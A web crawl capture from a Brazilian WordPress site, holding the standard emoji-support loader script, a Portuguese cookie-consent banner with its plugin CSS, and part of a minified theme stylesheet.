 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://bbg.com.br/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(51,65,162,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceitar" style="background-color: #008001">Aceitar</button><button data-link-url="https://bbg.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política de Privacidade" style="background-color: #008001">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 15/01/2026 08:50 (UTC:-3) -->


--- FILE ---
content_type: text/css
request_url: https://bbg.com.br/wp-content/plugins/cookie-notice/css/front.css?ver=2.5.11
body_size: 6778
content:
#cookie-notice {
	position: fixed;
	min-width: 100%;
	height: auto;
	z-index: 100000;
	font-size: 13px;
	letter-spacing: 0;
	line-height: 20px;
	left: 0;
	text-align: center;
	/* border-top: 2px solid #fbb03b; */
	font-weight: normal;
	font-family: -apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;
}
#cookie-notice,
#cookie-notice * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#cookie-notice.cn-animated {
	-webkit-animation-duration: 0.5s !important;
	animation-duration: 0.5s !important;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
#cookie-notice.cn-animated.cn-effect-none {
	-webkit-animation-duration: 0.001s !important;
	animation-duration: 0.001s !important;
}
#cookie-notice .cookie-notice-container {
	display: block;
}
#cookie-notice.cookie-notice-hidden .cookie-notice-container {
	display: none;
}
#cookie-notice .cookie-revoke-container {
	display: block;
}
#cookie-notice.cookie-revoke-hidden .cookie-revoke-container {
	display: none;
}
.cn-position-top {
	top: 0;
}
.cn-position-bottom {
	bottom: 0;
}
.cookie-notice-container {
	padding: 15px 30px;
	text-align: center;
	width: 100%;
	z-index: 2;
}
.cookie-revoke-container {
	padding: 15px 30px;
	width: 100%;
	z-index: 1;
}
.cn-close-icon {
	position: absolute;
	right: 15px;
	top: 50%;
	margin: -10px 0 0 0;
	width: 15px;
	height: 15px;
	opacity: 0.5;
	padding: 10px;
    border: none;
	outline: none;
    background: none;
    box-shadow: none;
	cursor: pointer;
}
.cn-close-icon:focus,
.cn-close-icon:focus-visible {
	outline: 2px solid currentColor;
	outline-offset: 3px;
}
.cn-close-icon:hover {
	opacity: 1;
}
.cn-close-icon:before, 
.cn-close-icon:after {
	position: absolute;
	content: ' ';
	height: 15px;
	width: 2px;
	top: 3px;
	background-color: rgba(128,128,128,1);
}
.cn-close-icon:before {
	transform: rotate(45deg);
}
.cn-close-icon:after {
	transform: rotate(-45deg);
}
#cookie-notice .cn-revoke-cookie {
	margin: 0;
}
#cookie-notice .cn-button {
	margin: 0 0 0 10px;
	display: inline-block;
}
#cookie-notice .cn-button:not(.cn-button-custom) {
	font-family: -apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;
	font-weight: normal;
	font-size: 13px;
	letter-spacing: 0.25px;
	line-height: 20px;
	margin: 0 0 0 10px;
	text-align: center;
	text-transform: none;
	display: inline-block;
	cursor: pointer;
	touch-action: manipulation;
	white-space: nowrap;
	outline: none;
	box-shadow: none;
	text-shadow: none;
	border: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	text-decoration: none;
	padding: 8.5px 10px;
	line-height: 1;
	color: inherit;
}
.cn-text-container {
	margin: 0 0 6px 0;
}
.cn-text-container,
.cn-buttons-container {
	display: inline-block;
}
#cookie-notice.cookie-notice-visible.cn-effect-none,
#cookie-notice.cookie-revoke-visible.cn-effect-none {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}
#cookie-notice.cn-effect-none {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut;
}
#cookie-notice.cookie-notice-visible.cn-effect-fade,
#cookie-notice.cookie-revoke-visible.cn-effect-fade {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}
#cookie-notice.cn-effect-fade {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut;
}
#cookie-notice.cookie-notice-visible.cn-effect-slide,
#cookie-notice.cookie-revoke-visible.cn-effect-slide{
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp;
}
#cookie-notice.cn-effect-slide {
	-webkit-animation-name: slideOutDown;
	animation-name: slideOutDown;
}
#cookie-notice.cookie-notice-visible.cn-position-top.cn-effect-slide,
#cookie-notice.cookie-revoke-visible.cn-position-top.cn-effect-slide {
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown;
}
#cookie-notice.cn-position-top.cn-effect-slide {
	-webkit-animation-name: slideOutUp;
	animation-name: slideOutUp;
}
@-webkit-keyframes fadeIn {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}
@keyframes fadeIn {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}
@-webkit-keyframes fadeOut {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
	}
}
@keyframes fadeOut {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
	}
}
@-webkit-keyframes slideInUp {
	from {
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}
@keyframes slideInUp {
	from {
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}
@-webkit-keyframes slideOutDown {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
	}
}
@keyframes slideOutDown {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
	}
}
@-webkit-keyframes slideInDown {
	from {
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}
@keyframes slideInDown {
	from {
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}
@-webkit-keyframes slideOutUp {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
}
@keyframes slideOutUp {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
}
@media all and (max-width: 900px) {
	.cookie-notice-container #cn-notice-text {
		display: block;
	}
	.cookie-notice-container #cn-notice-buttons {
		display: block;
	}
	#cookie-notice .cn-button {
		margin: 0 5px 5px 5px;
	}
}
@media all and (max-width: 480px) {
	.cookie-notice-container,
	.cookie-revoke-container {
		padding: 15px 25px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://bbg.com.br/wp-content/themes/profit-lite/css/profit-motopress.min.css?ver=1.6.6
body_size: 20097
content:
.profit .motopress-tabs-obj li:before{display:none}.profit .entry-content .motopress-image-slider-obj ul>li{position:initial;margin:0}.profit .motopress-tabs-obj.ui-tabs.motopress-tabs-basic .ui-tabs-nav li a{padding:10px 18px 11px !important;color:#6c7485 !important;font-size:16px !important}.profit .motopress-tabs-obj.ui-tabs.motopress-tabs-no-vertical .ui-tabs-nav li.ui-state-active a{-moz-box-shadow:0 1px 0 0 #fff,0 1px 0 0 #fff !important;color:#3498db !important}.profit .motopress-tabs-obj.ui-tabs.motopress-tabs-basic .ui-tabs-nav li{margin-right:1px !important;background:transparent !important;border-top:1px solid #dadadb !important;border-left:1px solid #dadadb !important;border-right:1px solid #dadadb !important}.profit .motopress-tabs-obj.ui-tabs.motopress-tabs-basic.motopress-tabs-vertical .ui-tabs-nav li{margin:0 0 1px !important;border-bottom:1px solid #dadadb !important;border-right:0 solid #dadadb !important}.profit .motopress-tabs-obj.ui-tabs.motopress-tabs-vertical .ui-tabs-nav li.ui-state-active a{color:#3498db !important;-moz-box-shadow:1px 0 0 0 #fff,1px 0 0 0 #fff !important;-webkit-box-shadow:1px 0 0 0 #fff,1px 0 0 0 #fff !important;box-shadow:1px 0 0 0 #fff,1px 0 0 0 #fff !important}.profit .motopress-tabs-obj.ui-tabs.motopress-tabs-basic .ui-tabs-nav{display:block;border:0 solid #ddd !important}.profit .motopress-tabs-obj.ui-tabs.motopress-tabs-no-vertical .ui-tabs-nav{z-index:2;position:relative}.profit .motopress-tabs-obj.ui-tabs.motopress-tabs-no-vertical .ui-tabs-nav li{float:left;display:block}.profit .motopress-tabs-obj.ui-tabs.motopress-tabs-basic .ui-tabs-panel.ui-widget-content{border:1px solid #dadadb !important}.profit .motopress-tabs-obj.ui-tabs.motopress-tabs-padding-20 .ui-tabs-panel.ui-widget-content{padding:30px 22px 18px !important}@media screen and (max-width:767px){.profit .motopress-tabs-obj.ui-tabs.motopress-tabs-basic.motopress-tabs-vertical .ui-tabs-nav li{margin:0 0 0 !important;border-bottom:0 solid #dadadb !important;border-right:1px solid #dadadb !important}.profit .motopress-tabs-obj.ui-tabs.motopress-tabs-vertical .ui-tabs-nav li.ui-state-active a{-moz-box-shadow:none !important;-webkit-box-shadow:none !important;box-shadow:none !important}}.motopress-accordion-obj.ui-accordion.mp-theme-accordion-brand{margin:-7px 0 24px}.motopress-accordion-obj.ui-accordion.mp-theme-accordion-brand .ui-accordion-header .ui-icon{background:#3498db url("../images/according.png") 1px 2px !important;border:0 solid !important;width:30px;height:29px;-moz-transition-property:background-color;-o-transition-property:background-color;-webkit-transition-property:background-color;transition-property:background-color;-moz-transition-duration:.1s;-o-transition-duration:.1s;-webkit-transition-duration:.1s;transition-duration:.1s;-moz-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.motopress-accordion-obj.ui-accordion.mp-theme-accordion-brand .ui-accordion-header:hover .ui-icon{background-color:#24282d !important}.motopress-accordion-obj.ui-accordion.mp-theme-accordion-brand .ui-accordion-header .ui-icon-triangle-1-s{background-position:1px -31px !important}.motopress-accordion-obj.ui-accordion.mp-theme-accordion-brand .ui-accordion-header .ui-accordion-header-icon{margin-top:-16px}.motopress-accordion-obj.ui-accordion.mp-theme-accordion-brand .ui-accordion-icons{padding-left:45px !important}.motopress-accordion-obj.ui-accordion.mp-theme-accordion-brand .motopress-accordion-item:first-child .ui-accordion-header{padding-top:7px !important}.motopress-accordion-obj.ui-accordion.mp-theme-accordion-brand .motopress-accordion-item:first-child .ui-accordion-header .ui-accordion-header-icon{margin-top:-22px}.motopress-accordion-obj.ui-accordion.mp-theme-accordion-brand .ui-accordion-header{padding:20px 30px 21px 45px !important;text-transform:initial;font-size:16px;font-weight:400}.motopress-accordion-obj.ui-accordion.mp-theme-accordion-brand .motopress-accordion-item{border-bottom-color:#9fa4a9}.motopress-accordion-obj.ui-accordion.mp-theme-accordion-brand .ui-accordion-content{padding:4px 0 0;font-size:15px;line-height:1.6}.motopress-accordion-obj.ui-accordion.mp-theme-accordion-brand .ui-accordion-content p{margin-bottom:17px}.motopress-table-obj thead{background:transparent;color:inherit;text-transform:none;font-family:inherit}.motopress-table-obj thead tr th:first-child,.motopress-table-obj thead tr td:first-child{border-left:0 solid}.motopress-table-obj thead th,.motopress-table-obj thead td{padding:0;font-weight:inherit;border:0 solid #d9dbde}.motopress-table-obj thead th:last-child,.motopress-table-obj thead td:last-child{border:0 solid #d9dbde}.motopress-table-obj tbody{background:transparent}.motopress-table-obj tbody td,.motopress-table-obj tbody th,.motopress-table-obj tfoot td,.motopress-table-obj tfoot th{padding:0;border:0 solid}.motopress-table-obj tbody tr:nth-child(even),.motopress-table-obj tfoot tr:nth-child(even){background:transparent}.motopress-table-obj .motopress-table.mp-theme-table-brand{width:100%;vertical-align:middle}.motopress-table-obj .motopress-table.mp-theme-table-brand thead{background:#3498db;color:#fff;font-family:"Lato",sans-serif;text-transform:uppercase}.motopress-table-obj .motopress-table.mp-theme-table-brand thead th{text-align:center;padding:13px 38px 12px;border-bottom:1px solid #dadadb;border-top:1px solid #dadadb}.motopress-table-obj .motopress-table.mp-theme-table-brand thead tr th:last-child{border-right:1px solid #dadadb}.motopress-table-obj .motopress-table.mp-theme-table-brand th{font-weight:600}.motopress-table-obj .motopress-table.mp-theme-table-brand tbody tr:nth-child(even),.motopress-table-obj .motopress-table.mp-theme-table-brand tfoot tr:nth-child(even){background:#f5f5f5}.motopress-table-obj .motopress-table.mp-theme-table-brand tbody td,.motopress-table-obj .motopress-table.mp-theme-table-brand tfoot td{text-align:center}.motopress-table-obj .motopress-table.mp-theme-table-brand tbody td,.motopress-table-obj .motopress-table.mp-theme-table-brand tbody th,.motopress-table-obj .motopress-table.mp-theme-table-brand tfoot td,.motopress-table-obj .motopress-table.mp-theme-table-brand tfoot th{text-align:center;padding:11px 38px;border:1px solid #dadadb}.motopress-table-obj .mp-theme-table-brand.motopress-table-first-col-left td:first-child,.motopress-table-obj .mp-theme-table-brand.motopress-table-first-col-left th:first-child{text-align:left}.profit .motopress-modal-obj .motopress-button,.profit .motopress-button-obj .motopress-btn,.profit .motopress-button-inner-obj .motopress-btn,.profit .motopress-cta-obj .motopress-button-wrap .motopress-btn,.profit .motopress-download-button-obj .motopress-btn,.profit .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn{margin:0 0 24px}.profit .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .mp-theme-button-grey,.profit .motopress-button-obj .mp-theme-button-brand,.profit .motopress-button-obj .mp-theme-button-grey,.profit .motopress-download-button-obj .mp-theme-button-brand,.profit .motopress-download-button-obj .mp-theme-button-grey,.profit .motopress-button-group-obj .mp-theme-button-grey,.profit .motopress-button-group-obj .mp-theme-button-brand,.profit .motopress-service-box-obj .mp-theme-button-brand,.profit .motopress-modal-obj .mp-theme-button-brand{font-family:"Lato",sans-serif;line-height:1;font-weight:400;text-transform:uppercase;text-align:center;border:0 solid;text-shadow:none}.profit .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .mp-theme-button-grey:hover,.profit .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .mp-theme-button-grey:focus,.profit .motopress-button-obj .mp-theme-button-brand:hover,.profit .motopress-button-obj .mp-theme-button-brand:focus,.profit .motopress-button-obj .mp-theme-button-grey:hover,.profit .motopress-button-obj .mp-theme-button-grey:focus,.profit .motopress-download-button-obj .mp-theme-button-brand:hover,.profit .motopress-download-button-obj .mp-theme-button-brand:focus,.profit .motopress-download-button-obj .mp-theme-button-grey:hover,.profit .motopress-download-button-obj .mp-theme-button-grey:focus,.profit .motopress-button-group-obj .mp-theme-button-grey:hover,.profit .motopress-button-group-obj .mp-theme-button-grey:focus,.profit .motopress-button-group-obj .mp-theme-button-brand:hover,.profit .motopress-button-group-obj .mp-theme-button-brand:focus,.profit .motopress-service-box-obj .mp-theme-button-brand:hover,.profit .motopress-service-box-obj .mp-theme-button-brand:focus,.profit .motopress-modal-obj .mp-theme-button-brand:hover,.profit .motopress-modal-obj .mp-theme-button-brand:focus{text-decoration:none}.profit .motopress-button-inner-obj .motopress-btn-rounded.mp-theme-button-grey,.profit .motopress-button-inner-obj .motopress-btn-rounded.mp-theme-button-brand,.profit .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.mp-theme-button-brand{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.profit .motopress-service-box-obj .motopress-service-box-button-section .mp-theme-button-brand{text-shadow:none}.profit .motopress-modal-obj .motopress-btn-size-large,.profit .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn-size-large,.profit .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-size-large,.profit .motopress-button-obj .motopress-btn-size-large,.profit .motopress-download-button-obj .motopress-btn-size-large,.profit .motopress-button-group-obj .motopress-btn-size-large{padding:22px 57px}.profit .motopress-modal-obj .motopress-btn-size-middle,.profit .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn-size-middle,.profit .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-size-middle,.profit .motopress-button-obj .motopress-btn-size-middle,.profit .motopress-download-button-obj .motopress-btn-size-middle,.profit .motopress-button-group-obj .motopress-btn-size-middle{padding:16px 38px}.profit .motopress-modal-obj .motopress-btn-size-small,.profit .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn-size-small,.profit .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-size-small,.profit .motopress-button-obj .motopress-btn-size-small,.profit .motopress-download-button-obj .motopress-btn-size-small,.profit .motopress-button-group-obj .motopress-btn-size-small{padding:13px 32px}.profit .motopress-modal-obj .motopress-btn-size-mini,.profit .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn-size-mini,.profit .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-size-mini,.profit .motopress-button-obj .motopress-btn-size-mini,.profit .motopress-download-button-obj .motopress-btn-size-mini,.profit .motopress-button-group-obj .motopress-btn-size-mini{padding:9px 21px}.profit .motopress-service-box-obj .mp-theme-button-brand,.profit .motopress-download-button-obj .mp-theme-button-brand,.profit .motopress-button-obj .mp-theme-button-brand,.profit .motopress-button-group-obj .mp-theme-button-brand{background:#3498db;color:#fff}.profit .motopress-service-box-obj .mp-theme-button-brand:hover,.profit .motopress-service-box-obj .mp-theme-button-brand:focus,.profit .motopress-download-button-obj .mp-theme-button-brand:hover,.profit .motopress-download-button-obj .mp-theme-button-brand:focus,.profit .motopress-button-obj .mp-theme-button-brand:hover,.profit .motopress-button-obj .mp-theme-button-brand:focus,.profit .motopress-button-group-obj .mp-theme-button-brand:hover,.profit .motopress-button-group-obj .mp-theme-button-brand:focus{background:#24282d;color:#fff}.profit .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .mp-theme-button-grey,.profit .motopress-download-button-obj .mp-theme-button-grey,.profit .motopress-button-obj .mp-theme-button-grey,.profit .motopress-button-group-obj .mp-theme-button-grey{background:#f5f5f5;color:#24282d}.profit .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .mp-theme-button-grey:hover,.profit .motopress-download-button-obj .mp-theme-button-grey:hover,.profit .motopress-button-obj .mp-theme-button-grey:hover,.profit .motopress-button-group-obj .mp-theme-button-grey:hover{background:#3498db;color:#fff}.profit .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .mp-theme-button-grey:hover{background:#24282d}.profit .motopress-posts-grid-obj 